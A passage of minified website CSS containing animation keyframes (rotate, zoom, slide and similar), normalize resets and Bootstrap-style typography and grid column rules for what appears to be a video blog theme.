rotate3d(0,1,0,-15deg);opacity:1;}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0;}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY;}.mfp-wrap,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}to{-webkit-transform:none;transform:none;opacity:1;}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1;}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1;}to{-webkit-transform:none;transform:none;opacity:1;}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}@-webkit-keyframes lightSpeedOut{from{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}@keyframes lightSpeedOut{from{opacity:1;}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0;}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1;}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0;}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut;}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0;}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft;}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight;}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1;}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0;}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft;}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1;}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0;}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight;}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1;}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0;}}.hinge{-webkit-animation-name:hinge;animation-name:hinge;}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);}to{opacity:1;-webkit-transform:none;transform:none;}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn;}@-webkit-keyframes rollOut{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}@keyframes rollOut{from{opacity:1;}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut;}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}50%{opacity:1;}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn;}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown;}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft;}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight;}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp;}@-webkit-keyframes zoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes zoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut;}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center;}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center;}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19);}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1);}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown;}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft;}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight;}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible;}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp;}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown;}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft;}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight;}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}b,optgroup,strong{font-weight:700;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{vertical-align:middle;}svg:not(:root){overflow:hidden;}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;}pre,textarea{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}*,.mfp-container,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em;}table{border-collapse:collapse;border-spacing:0;}*,:after,:before{box-sizing:border-box;}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle,.vlog-author .avatar,.vlog-count,.vlog-icon,.vlog-rounded-photo{border-radius:50%;}hr{margin-top:20px;border:0;border-top:1px solid #eee;}[role=button]{cursor:pointer;}.lead{font-size:16px;font-weight:300;line-height:1.4;}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0;}address,dd,dt{line-height:1.42857143;}@media (min-width:768px){.lead{font-size:21px;}}.small,small{font-size:85%;}.mark,mark{background-color:#fcf8e3;padding:.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}ol,ul{margin:0;}dl{margin-top:0;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}.container{width:751px;}}.container,.container-fluid{margin-right:auto;margin-left:auto;}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"â€”Â ";}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right;}.container,.container-fluid{padding-left:18px;padding-right:18px;}.fa-fw,.fa-li,.mfp-container{text-align:center;}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:"";}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"Â â€”";}@media (min-width:992px){.container{width:976px;}}@media (min-width:1272px){.container{width:1140px;}}.row{margin-left:-18px;margin-right:-18px;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:18px;padding-right:18px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right